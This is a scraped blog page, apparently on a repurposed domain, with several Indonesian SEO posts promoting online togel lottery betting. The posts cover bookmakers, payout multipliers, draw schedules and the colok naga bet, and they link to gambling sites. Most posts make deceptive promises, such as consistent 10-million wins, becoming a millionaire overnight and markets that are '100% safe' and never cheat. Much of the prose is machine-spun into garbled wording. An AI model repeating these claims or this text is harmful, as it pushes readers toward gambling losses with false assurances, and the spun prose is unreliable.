		<p style="text-align: justify;">Sebutan <a href="https://bandartogelresmi.org/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Bandar Togel Terpercaya&quot;}" data-sheets-userformat="{&quot;2&quot;:13249,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}">Bandar Togel Terpercaya</span></a> juga harus diberi kepada daftar 5 nama website togel terbaik di atas, sebab cuma disitus tersebut anda bisa menjalankan betting penuh atau bermain dengan betting diskon tetapi konsisten mendapatkan kemenangan 4d 10 juta.</p>
<p style="text-align: justify;">Dengan hadiah yang besar seperti itu pasti akan membikin kalian merasa lebih asyik dalam bermain dan mempertimbangkan jumlah modal yang akan digunakan. Itulah alasan mengapa banyak pecinta togel online mau bermain di bandar togel online hadiah 4d terbesar di Indonesia.</p>
<h2 style="text-align: center;">Situs Togel Online Terpercaya Hadiah Terbesar</h2>
<p style="text-align: justify;">Selain menyediakan bettingan full dan bettingan diskon, <a href="https://situstogelresmi.info/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Situs Togel Terpercaya&quot;}" data-sheets-userformat="{&quot;2&quot;:13249,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}">Situs Togel Terpercaya</span></a> juga menghadirkan cara opsi bet bb sehingga angka bolak balik yang di bettingkan juga mendapatkan penghasilan kemenangan. Karena itulah kami sarankan kepada kalian supaya mencoba peruntungan di website togel terbaik untuk merasakan hasil kemenangan yang lebih banyak.</p>
<p style="text-align: justify;">Keluaran <a href="https://totomacaupools.xyz/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Toto Macau&quot;}" data-sheets-userformat="{&quot;2&quot;:13249,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}">Toto Macau</span></a> Terbaik Dan Terpopuler Tahun Ini<br />
Di dunia toto online banyak sekali terdapat pasaran togel terbaik, tetapi di antara sekian banyak pasaran cuma ada 3 yang benar-benar diakui terbaik dan terpopuler seperti di bawah ini.</p>
<h3 style="text-align: justify;">Keluaran Hongkong Pools</h3>
<p style="text-align: justify;">Hongkong pools ialah pasaran togel terbaik dan terpopuler nomor 1 didunia maya, hongkong atau yang umum dijuluki dengan nama lain ialah HK ialah salah satu pasaran togel paling lama dan terbaik di indonesia. Hampir seluruh pecinta toto online di indonesia mengetahui dengan nama pasaran togel yang satu ini.</p>
<p style="text-align: justify;">Pasaran ini amat diminati oleh seluruh togellers di indonesia sebab mempunyai jadwal keluaran hasil yang bagus untuk dimainkan ialah 23.00 WIB malam, ini ialah waktu yang santai untuk seluruh masyarakat di indonesia sebab telah selesai berkerja dan waktunya rehat.</p>
<h3 style="text-align: justify;">Keluaran Singapore Pools</h3>
<p style="text-align: justify;">Pasaran togel terbaik urutan ke-2 ialah Singapore Pools atau SGP Toto yang telah diketahui oleh seluruh pecinta toto online di Indonesia. Tetapi pasaran ini sempat menjadi redup sebab pandemi covid yang terpaksa membikin Singapore Pools harus libur dari tahun 2020 sampai akhir tahun 2021.</p>
<p style="text-align: justify;">Tetapi sekarang ini SGP pools telah kembali berjaya dan memberikan banyak sekali keuntungan untuk seluruh bettor di indonesia. Jadwal result tidak mengalami perubahan ialah 17.50 WIB dan dijalankan tiap hari senin , rabu , kamis , sabtu dan pekan, hari selasa dan jumat seperti umum pasaran ini akan libur</p>
<h3 style="text-align: justify;">Keluaran Sydney Pools</h3>
<p style="text-align: justify;">Berikutnya ialah Sydney pools yang ialah salah satu pasaran togel sah terbaik dan terpupoler di indonesia. Tidak seperti pasaran togel lainnya yang sewaktu-waktu bisa mengubah nomor hasil result pada website keluaran / live draw, sebab pasaran sydney ini di jamin 100% aman dan tidak menjalankan kecurangan.</p>
<p style="text-align: justify;">Keluaran togel sydney tidak keok dengan pasaran hong kong maupun singapura yang ialah pasaran tertua atau terlama di indonesia dan mempunyai jam result pada pukul 13.50 WIB. Hampir seluruh togellers mengetahui dengan pasaran yang satu ini sebab tidak pernah menjalankan kecurangan apa saja dikala proses pengeluaran angka sedang berlangsung.</p>
<p style="text-align: justify;">Baiklah rasanya cukup sampai di sini pembahasan kita mengenai website agen togel online terbaik 2022 dan bandar togel hadiah 4d 10 juta. Jadi tunggu apa lagi, segera daftar sekarang juga dan jadilah jutawan dalam waktu semalam.</p>
<p style="text-align: justify;">Pencarian Terkait :</p>
<p style="text-align: justify;">Live Draw China<br />
Live Result China<br />
Live Draw Sydney<br />
Live Draw Taiwan<br />
Data Kamboja<br />
Live Draw Macau<br />
Live Draw SGP<br />
Live Draw SDY<br />
Live Draw Cambodia<br />
Live Draw Toto Macau</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://atlantadopplerstudios.com/category/portal-togel/" rel="category tag">Portal Togel</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-66 -->

<article id="post-71" class="post-71 post type-post status-publish format-standard has-post-thumbnail hentry category-portal-togel">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://atlantadopplerstudios.com/situs-bandar-togel-online-tertua-2022-di-asia/" rel="bookmark">Situs Bandar Togel Online Tertua 2022 di Asia</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://atlantadopplerstudios.com/situs-bandar-togel-online-tertua-2022-di-asia/" rel="bookmark"><time class="entry-date published" datetime="2022-03-21T12:19:35+00:00">Maret 21, 2022</time><time class="updated" datetime="2023-01-28T12:21:23+00:00">Januari 28, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://atlantadopplerstudios.com/author/jeffreywatson/">Jeffrey Watson</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

    <div class="featured-image">
	
			<a class="post-thumbnail" href="https://atlantadopplerstudios.com/situs-bandar-togel-online-tertua-2022-di-asia/" aria-hidden="true" tabindex="-1">
				<img width="720" height="480" src="https://atlantadopplerstudios.com/wp-content/uploads/2023/01/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Situs Bandar Togel Online Tertua 2022 di Asia" decoding="async" loading="lazy" srcset="https://atlantadopplerstudios.com/wp-content/uploads/2023/01/1.jpg 720w, https://atlantadopplerstudios.com/wp-content/uploads/2023/01/1-300x200.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" />			</a>

			    </div>
	<div class="entry-content">
		<p style="text-align: justify;">Hallo pecinta <a href="http://165.232.160.150/toto-togel"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;togel Toto Macau&quot;}" data-sheets-userformat="{&quot;2&quot;:13249,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}">togel Toto Macau</span></a> online pasaran terlengkap, selamat datang di forum kumpulan nama nama bandar togel hadiah 4D 10 juta terpercaya dan terbesar min bet 100 perak Indonesia. Pada jaman sekarang ini kita sudah semestinya jago-jago dalam mencari penghasilan sampingan melalui dafatar bandar togel terbesar dan terpercaya 2022. Jikalau selama ini anda cuma mengandalkan penghasilan utama saja karena sudah banyak kesempatan yang terbuka dikala ini dan salah satunya merupakan dengan bermain di daftar BO togel online hadiah terbesar dan terpercaya terhadap anda sekalian. Seperti yang anda kenal sendiri bahwa permainan terka angka ini sudah banyak merubah nasib seseorang menjadi jutawan cuma dengan modal yang kecil saja, dalam <a href="http://165.232.160.150/togel-hadiah"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Agen Togel Hadiah Terbesar&quot;}" data-sheets-userformat="{&quot;2&quot;:13249,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}">Agen Togel Hadiah Terbesar</span></a> Pasaran Togel Singapore menjadi salah satu pasaran yang paling banyak dimainkan oleh bettor dikala ini dan cocok bagi anda yang berkeinginan mulai terjun dalam dunia pertogelan.</p>
<p style="text-align: justify;">Pastinya anda segala sudah tau apa itu Togel Melewati karena memang permainan BO Togel Hadiah 4D 10 juta dan 2D 200rb satu ini sudah sangat populer dari dahulu sampai sekarang ini, nah disini kami berkeinginan memberi saran beberapa Bandar Singapore Pools yang banyak dimainkan oleh para Togellers yang ada di Maya. Website toto Sah di Indonesia dapat menjadi salah satu opsi anda dalam bermain pasaran togel online.</p>
<p style="text-align: justify;">Perlu diketahui bahwa sebelum kami memberi saran segala web bandar togel online terbesar dan terpercaya di bawah ini sudah kami coba mainkan secara khusus dahulu sebelum memberitahukannya terhadap anda segala, bagi anda yang sedang mencari Website Togel Melewati Terpercaya maka dapat mempertimbangkan untuk bermain di salah satu web ini.</p>
<h2 style="text-align: center;"><strong>Toto Macau Indonesia Deposit Malahan Ovo, Gopay, Dana, Linkaja Terpercaya 2022</strong></h2>
<p style="text-align: justify;">Bermain toto macau Indonesia merupakan salah satu opsi pas di dikala pandemi corona covid-19 seperti dikala ini. Kalian dapat daftar akun togel macau secara gratis, sesudah itu deposit toto online macau termurah mulai dari 10 ribu rupiah. Melainkan anda juga berkesempatan melaksanakan betting taruhan terendah, merupakan cuma Rp. 100 (cepe perak) aja!! Website jikalau menang 4D dapat x9000 dan dapat dicairkan tanpa potongan sama sekali! Ada juga diskon 4D 66%, 3D 59%, 2D 29% yang dapat dimanfaatkan dalam segala pasaran togel online terlengkap 2022.</p>
<h2 style="text-align: center;"><strong>Website Agen Link Togel Online Toto Macau Tertua</strong></h2>
<p style="text-align: justify;">Toto Macau Adalah Pasaran Togel Melewati yang dikala ini menduduki Peringkat 3 Besar yang banyak sekali peminat di dalamnya. Sebuah permain togel modern yang mempunyai jam result terbanyak dalam satu hari. Pasaran toto macau mempunyai result sebanyak 4 kali dalam satu hari pada pukul 13:00 WIB, 16:00 WIB, 19:00 WIB dan 22:00 WIB di siarakan secara seketika melalui YouTube. Dan BO-Togel Adalah Salah satu Penjual Ticket Lottery Pada pasaran Kepada.</p>
<p style="text-align: justify;">Permainan togel toto macau sendiri merupakan sebuah permainan togel yang berasal dari China, permainan toto macau dikala ini menjadi salah satu pasaran togel online yang paling banyak di cari oleh masyarakat Indonesia.</p>
<h2 style="text-align: center;"><strong>Bandar Agen Toto Macau Memberikan Banyak Tidak Faktor Peminatnya</strong></h2>
<p style="text-align: justify;">Jikalau cuma dalam pasaran-pasaran wla togel lainnya,Dalam pasaran toto macau sendiri anda dapat menikmati profit yang lebih besar berkali-kali lipat di banding lainnya. Dimana kecuali menyediakan hadiah yang sangat besar bahkan 3 kali lipat di bandingkan dengan pasaran togel pada biasanya.</p>
<p style="text-align: justify;">utama yang membikin pasaran ini sangat cepat mendapatkan hati dari masyarakat Indonesia merupakan tidak lain karena hadiah 4D lebih besar dari pasaran togel lainnya, tidak segala pasaran togel yang menyediakan hadiah yang sebesar toto macau hadiah terbesar. Hadiah 4D yang ditawarkan dipermainan togel toto macau tidak tanggung-tanggung sampai Rp. 10.000.000,-. inilah yang membikin permainan toto macau cepat meraih kepopuleritasannya dalam bidang togel online.</p>
<h3 style="text-align: justify;"><strong>Hadiah full tanpa diskon</strong></h3>
<p style="text-align: justify;">Hadiah 4D full x 9000 Hadiah 3D full x 950 Hadiah 2D full x 95</p>
<p style="text-align: justify;">Hadiah full tanpa diskon yang dimaksut diatas merupakan, anda melaksanakan sebuah taruhan pada toto macau tanpa diskon untuk setiap taruhan yang anda lakukan.</p>
<h3 style="text-align: justify;"><strong>Hadiah diskon</strong></h3>
<p style="text-align: justify;">Hadiah 4D diskon x 6000 Hadiah 3D diskon x 700 Hadiah 2D diskon x 80 Diskon 4D 33% Diskon 3D 24% Diskon 2D 15%</p>
<p style="text-align: justify;">Hadiah diskon yang dimaksud merupakan anda melaksanakan sebuah taruhan dengan memilih menerima diskon yang berbeda untuk setiap tipe taruhan yang anda lakukan. anda memilih taruhan diskon maka hadiah yang anda peroleh jauh lebih kecil dari taruhan full.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://atlantadopplerstudios.com/category/portal-togel/" rel="category tag">Portal Togel</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-71 -->

<article id="post-51" class="post-51 post type-post status-publish format-standard has-post-thumbnail hentry category-portal-togel category-uncategorized tag-togel-online">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://atlantadopplerstudios.com/kenali-beberapa-jenis-dan-pasaran-judi-togel-online-terpercaya/" rel="bookmark">Kenali Beberapa Jenis Dan Pasaran Judi Togel Online Terpercaya</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://atlantadopplerstudios.com/kenali-beberapa-jenis-dan-pasaran-judi-togel-online-terpercaya/" rel="bookmark"><time class="entry-date published" datetime="2022-02-09T19:04:42+00:00">Februari 9, 2022</time><time class="updated" datetime="2022-02-24T19:07:02+00:00">Februari 24, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://atlantadopplerstudios.com/author/jeffreywatson/">Jeffrey Watson</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

    <div class="featured-image">
	
			<a class="post-thumbnail" href="https://atlantadopplerstudios.com/kenali-beberapa-jenis-dan-pasaran-judi-togel-online-terpercaya/" aria-hidden="true" tabindex="-1">
				<img width="600" height="315" src="https://atlantadopplerstudios.com/wp-content/uploads/2022/02/Kenali-Beberapa-Jenis-Dan-Pasaran-Judi-Togel-Online-Terpercaya.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kenali Beberapa Jenis Dan Pasaran Judi Togel Online Terpercaya" decoding="async" loading="lazy" srcset="https://atlantadopplerstudios.com/wp-content/uploads/2022/02/Kenali-Beberapa-Jenis-Dan-Pasaran-Judi-Togel-Online-Terpercaya.jpg 600w, https://atlantadopplerstudios.com/wp-content/uploads/2022/02/Kenali-Beberapa-Jenis-Dan-Pasaran-Judi-Togel-Online-Terpercaya-300x158.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />			</a>

			    </div>
	<div class="entry-content">
		<p style="text-align: justify;">
<p style="text-align: justify;">Ada banyak hal menarik yang bisa didapatkan jadi permainan judi togel online. Salah satu diantaranya Adakah di mana saat ini permainan judi togel bisa dimainkan dengan sangat mudah dalam versi online. Disamping itu juga pola penembakan angka dalam permainan judi togel ada banyak dan beragam sehingga para pemain tidak hanya selalu menebak satu pola saja.</p>
<p style="text-align: justify;">Kemudian juga Selain itu para pemain bisa main permainan judi togel di beragam pilihan pasaran judi togel yang tersedia sehingga bebas untuk memilih mana saja sesuai dengan pasaran yang mereka sukai. Permainan judi togel dulunya memang hanya jenis pilihan permainan lotre yang dimainkan secara offline langsung.</p>
<p style="text-align: justify;">Bahkan istilah togel sendiri berasal dari kata toto gelap yang memang asli khas asal Indonesia. Beberapa negara permainan togel ini memiliki beberapa nama yang berbeda dan yang paling populer mengenalnya dengan istilah permainan judi lotre, keno, bingo dan banyak lagi jenis penamaan lainnya. Terlepas dari itu semua para pemain pemula haruslah paham mulai dari pengertian jenis dan juga pasaran judi togel yang tersedia dan bisa dimainkan.</p>
<h2 style="text-align: justify;"><strong>Mengenal  Jenis Dan Pasaran Judi Togel Online</strong></h2>
<p style="text-align: justify;">Hal yang paling mendasar perlu diketahui adalah tentang jenis permainan judi <a href="https://togelonline.info/">togel online terpercaya</a>. Permainan judi togel itu memiliki banyak sekali jenis dan ragam pola pengembangannya sehingga kemudian memungkinkan para pemain bebas memilih pola yang mereka kuasai dan pahami betul.</p>
<p style="text-align: justify;">Hal ini juga untuk membantu para pemain Untuk menghindarkan diri dari kebosanan karena ada banyak pilihan pola penembakan angka yang bisa dipilih. Dari banyak pilihan kepala jenis permainan judi togel secara online yang banyak ditawarkan, berikut adalah beberapa pilihan yang populer:</p>
<ul style="text-align: justify;">
<li>Togel 2D, 3D, 4D</li>
<li>Togel colok bebas</li>
<li>Togel shio</li>
<li>Togel tengah – tepi</li>
<li>Togel kembang kempis, dan lainnya</li>
</ul>
<p style="text-align: justify;">Selanjutnya selain kita bisa menemukan banyak pilihan jenis permainan judi togel secara online, juga sebetulnya kita bisa mendapatkan banyak sekali pilihan pasaran judi togel secara online juga. Para pemain bisa dengan bebas untuk memilih pasaran Sesuai dengan jadwal yang tersedia karena memang setiap pasaran memiliki jadwal yang berbeda dari jadwal tutup, jadwal buka, jadwal pengundian dan lain sebagainya. Adapun beberapa pilihan pasaran judi togel yang cukup populer dan banyak diminati di Indonesia misalnya meliputi:</p>
<ul style="text-align: justify;">
<li>Pasaran togel singapore</li>
<li>pasaran togel sydney</li>
<li>pasaran togel hongkong</li>
<li>pasaran togel cambodia</li>
<li>pasaran togel jepang</li>
<li>pasaran togel taiwan</li>
</ul>
<p style="text-align: justify;">Dari kedua informasi penting di atas, para pemain haruslah bisa memahami betul terlebih dahulu tentang jenis dan pasaran judi togel online sebelum memutuskan untuk mulai bermain. Setidaknya itu akan memberikan pengetahuan kepada para pemain untuk bisa memilih salah satu pilihan jenis permainan togel sekaligus juga pasaran judi togel yang mereka akan diikuti dalam pertaruhannya.</p>
<p style="text-align: justify;">
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://atlantadopplerstudios.com/category/portal-togel/" rel="category tag">Portal Togel</a>, <a href="https://atlantadopplerstudios.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links">Tagged <a href="https://atlantadopplerstudios.com/tag/togel-online/" rel="tag">togel online</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-51 -->

<article id="post-55" class="post-55 post type-post status-publish format-standard has-post-thumbnail hentry category-portal-togel tag-agen-togel-terpercaya tag-bandar-togel-resmi tag-daftar-togel-terpopuler tag-judi-togel-gacor tag-situs-togel-gacor">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://atlantadopplerstudios.com/cara-bermain-togel-colok-naga-terpercaya-dan-termudah-2022/" rel="bookmark">Cara Bermain Togel Colok Naga Terpercaya dan Termudah 2022</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://atlantadopplerstudios.com/cara-bermain-togel-colok-naga-terpercaya-dan-termudah-2022/" rel="bookmark"><time class="entry-date published" datetime="2021-12-25T08:50:02+00:00">Desember 25, 2021</time><time class="updated" datetime="2022-04-20T09:19:22+00:00">April 20, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://atlantadopplerstudios.com/author/jeffreywatson/">Jeffrey Watson</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

    <div class="featured-image">
	
			<a class="post-thumbnail" href="https://atlantadopplerstudios.com/cara-bermain-togel-colok-naga-terpercaya-dan-termudah-2022/" aria-hidden="true" tabindex="-1">
				<img width="800" height="400" src="https://atlantadopplerstudios.com/wp-content/uploads/2022/04/Cara-Bermain-Togel-Colok-Naga-Terpercaya-dan-Termudah-2022.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cara Bermain Togel Colok Naga Terpercaya dan Termudah 2022" decoding="async" loading="lazy" srcset="https://atlantadopplerstudios.com/wp-content/uploads/2022/04/Cara-Bermain-Togel-Colok-Naga-Terpercaya-dan-Termudah-2022.png 800w, https://atlantadopplerstudios.com/wp-content/uploads/2022/04/Cara-Bermain-Togel-Colok-Naga-Terpercaya-dan-Termudah-2022-300x150.png 300w, https://atlantadopplerstudios.com/wp-content/uploads/2022/04/Cara-Bermain-Togel-Colok-Naga-Terpercaya-dan-Termudah-2022-768x384.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

			    </div>
	<div class="entry-content">
		<p style="text-align: justify;">Berbagai jenis permainan togel online yang ada sekarang ini memang sangat menarik untuk kalian yang ingin mencobanya. Tentunya layak untuk siapapun mainkan, karena dengan kemudahan yang bisa pemain dapatkan dalam meraih beragam keuntungan. Juga terdapat banyak pilihan jenis permainan togel yang bisa kalian pahami dengan sangat jelas.</p>
<p style="text-align: justify;">Bagi anda yang sering bermain togel online pastinya sudah sangat mengetahui cara main dari berbagai jenis taruhan togel online. Anda bisa juga menikmati permainan togel jenis colok naga dalam pasaran togel terpopuler. Permainan togel yang satu ini mempunyai hadiah yang sangat banyak apabila anda mampu menang bermain dalam permainan togel colok naga.</p>
<p style="text-align: justify;">Cara main togel colok naga sangatlah mudah dan gampang untuk anda ketahui, serta anda bisa dengan sangat cepat memahaminya. Namun jika anda masih baru dalam permainan togel colok naga, ada beberapa hal yang harus anda pelajari. Mulai dari dasar permainan dan ketentuan yang berlaku dalam permainan togel tersebut, agar anda mampu menguasai permainan ini dengan baik.</p>
<p style="text-align: justify;">Di Indonesia sudah banyak kalangan pemain togel online yang mencoba peruntungannya dalam bermain togel colok naga. Tidak sedikit pula yang mampu meraih kemenangan dan mendapatkan total hadiah hingga ratusan juta rupiah uang asli. Jadi tentunya permainan togel colok naga ini sudah sangat mampu memberikan permainan yang menarik dan menyenangkan.</p>
<p style="text-align: justify;">Tidak ada salahnya jika anda mencoba permainan colok naga di <a href="https://togelsingapore.games/" target="_blank" rel="noopener">https://togelsingapore.games/</a> karena ini merupakan situs resmi dari togel singapura. Kita sudah mengetahui dengan jelas bahwa togel Singapore merupakan pasaran togel online yang memiliki peminat yang cukup tinggi. Sehingga, semua orang menjuluki sebagai pasaran terlengkap dan terpercaya hingga saat ini.</p>
<h2 style="text-align: center;"><strong>Cara Hitungan Dalam Togel Colok Naga Paling Gampang<br />
</strong></h2>
<p style="text-align: justify;">Tentunya ada beberapa hal yang perlu anda ketahui untuk bisa memulai permainan togel colok naga dengan sangat baik nantinya dan juga anda bisa bertaruh dengan benar saat memulainya. Untuk jenis permainan togel ini bisa anda mulai taruhan dengan sangat minim terlebih dahulu, sebagai permulaaan anda mengenal permainan togel colok naga.  Hal ini menjadi cara yang bagus untuk anda lakukan di awal bermain togel online.</p>
<p style="text-align: justify;">Disamping itu juga, anda perlu mengetahui tentang <a href="https://atlantadopplerstudios.com" target="_blank" rel="noopener">cara perhitungan</a> dalam bermain togel colok naga ini. Kami akan membantu anda dengan menjelaskan kepada anda lewat beberapa contoh yang bisa anda pelajari dalam permainan togel colok naga ini. Sehingga dengan begitu anda akan semakin memahami dan tahu betul langkah yang tepat untuk memulai permainan togel colok naga ini.</p>
<p style="text-align: justify;">Berikut ini penjelasan dengan contoh yang bisa anda ketahui nantinya dalam bermain togel colok naga, anda bisa simak lalu pelajari dengan baik, maka anda bisa menguasainya, antara lain :</p>
<p style="text-align: justify;">Contoh :</p>
<ul style="text-align: justify;">
<li aria-level="1">Hasil Keluaran Togel 4D  = 6543<br />
Jika anda menebak angka 5, 4 dan 3 dengan nominal 100rb, artinya anda menang dengan perhitungan 100rb + (index kemenangan togel colok naga pada 3 digit nomor)</li>
</ul>
<ul style="text-align: justify;">
<li aria-level="1">Hasil Keluaran Togel 4D  =  6554<br />
Jika anda menebak angka 6,5,dan 4 dengan nominal 100rb, artinya anda menang dengan perhitungan 100rb + (index kemenangan togel colok naga pada 4 digit nomor)</li>
</ul>
<ul style="text-align: justify;">
<li aria-level="1">Hasil Keluaran Togel 4D  =  6543<br />
dan jika anda menebak angka 6,4 dan 2 dengan nominal 100rb, itu artinya anda kalah, karena tentunya angka tebakan anda tidak sesuai dan juga taruhan anda dinyatakan hangus.</li>
</ul>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://atlantadopplerstudios.com/category/portal-togel/" rel="category tag">Portal Togel</a></span><span class="tags-links">Tagged <a href="https://atlantadopplerstudios.com/tag/agen-togel-terpercaya/" rel="tag">agen togel terpercaya</a>, <a href="https://atlantadopplerstudios.com/tag/bandar-togel-resmi/" rel="tag">bandar togel resmi</a>, <a href="https://atlantadopplerstudios.com/tag/daftar-togel-terpopuler/" rel="tag">daftar togel terpopuler</a>, <a href="https://atlantadopplerstudios.com/tag/judi-togel-gacor/" rel="tag">judi togel gacor</a>, <a href="https://atlantadopplerstudios.com/tag/situs-togel-gacor/" rel="tag">situs togel gacor</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-55 -->

<article id="post-44" class="post-44 post type-post status-publish format-standard has-post-thumbnail hentry category-portal-togel tag-bandar-togel-online tag-keluaran-singapore tag-result-sdy tag-togel-hongkong tag-toto-macau">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://atlantadopplerstudios.com/bandar-togel-dengan-pasaran-terlengkap-di-indonesia/" rel="bookmark">Bandar Togel Dengan Pasaran Terlengkap Di Indonesia</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://atlantadopplerstudios.com/bandar-togel-dengan-pasaran-terlengkap-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2021-10-25T05:35:47+00:00">Oktober 25, 2021</time><time class="updated" datetime="2022-02-12T08:43:31+00:00">Februari 12, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://atlantadopplerstudios.com/author/jeffreywatson/">Jeffrey Watson</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

    <div class="featured-image">
	
			<a class="post-thumbnail" href="https://atlantadopplerstudios.com/bandar-togel-dengan-pasaran-terlengkap-di-indonesia/" aria-hidden="true" tabindex="-1">
				<img width="800" height="400" src="https://atlantadopplerstudios.com/wp-content/uploads/2021/11/Banner-Bandar-Togel-Dengan-Pasaran-Terlengkap-Di-Indonesia.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bandar Togel Dengan Pasaran Terlengkap Di Indonesia" decoding="async" loading="lazy" srcset="https://atlantadopplerstudios.com/wp-content/uploads/2021/11/Banner-Bandar-Togel-Dengan-Pasaran-Terlengkap-Di-Indonesia.png 800w, https://atlantadopplerstudios.com/wp-content/uploads/2021/11/Banner-Bandar-Togel-Dengan-Pasaran-Terlengkap-Di-Indonesia-300x150.png 300w, https://atlantadopplerstudios.com/wp-content/uploads/2021/11/Banner-Bandar-Togel-Dengan-Pasaran-Terlengkap-Di-Indonesia-768x384.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

			    </div>
	<div class="entry-content">
		<p style="text-align: justify;"><span style="font-weight: 400;">Memulai permainan togel online tentunya harus bisa memaksimalkan setiap kesempatan yang ada, dan semua itu harus bisa disesuaikan dengan pemilihan bandar togel atau agen togel online yang tepat dan juga tentunya sangat jelas. Karena dengan begitu pastinya permainan togel anda akan menjadi lebih sangat menyenangkan dengan berbagai keuntungan lain yang bisa anda dapatkan dari bandar togel atau agen togel online tersebut.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Dan untuk mengetahui setiap info-info yang terkait dengan permainan togel online tentunya sangat penting untuk anda ketahui, dengan begitu anda akan mendapatkan wawasan baru mengenai permainan togel online nantinya. Perlu anda ketahui juga bahwa saat ini sudah ada banyak sekali pasaran togel online yang resmi, dan setidaknya tersedia 30 jenis pasaran togel yang sangat berkualitas dengan hadiah yang luar bisa melimpah.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Belum lagi untuk keuntungan lain yang bisa anda rasakan, seperti diskon dan bonus yang sangat menarik, mengingat tentunya permainan togel online sudah banyak peminatnya dan para pemain sangat ingin mendapatkan semua itu dari permainan togel yang ada di bandar togel yang sudah pasti terbaik dan terpercaya dalam melayani para pemain judi togel. Maka tentunya anda harus sebisa mungkin mengerti dan memahami pemilihan bandar togel anda, lalu juga rajin memeriksa <a href="https://togelhongkong.org/" target="_blank" rel="noopener">pengeluaran hongkong</a>.</span></p>
<h2 style="text-align: center;">Pasaran Togel Online Terpopuler Dan Terlaris</h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Untuk permainan togel online tentunya setiap bandar togel memberikan fasilitas yang sangat memudahkan para pemain untuk bisa merasakan sensasi bermain dan bertaruh di dalam permainan togel yang akan di pilih nantinya oleh setiap pemain. Ditambah lagi dengan minimal taruhan yang sangat mimim, pastinya tidak memberatkan para pemain untuk bisa memulai permainan togel online yang sangat menarik untuk mereka mainkan.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Jika anda sudah memilih bandar togel atau agen togel online yang sesuai dengan beberapa ketentuan yang anda pahami dengan sangat jelas, maka tentunya juga anda harus bisa memahami berbagai jenis pasaran togel yang mampu menguntungkan anda nantinya saat bermain dan bertaruh dalam permainan togel. Kami akan memberikan kepada anda beberapa jenis pasaran togel yang memiliki hadiah sangat besar dan tentunya sudah sangat terbaik, diantaranya adalah :</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Toto Macau</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hongkong</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Singapore</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sydney</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">China</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Taiwan</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cambodia</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">India</span></li>
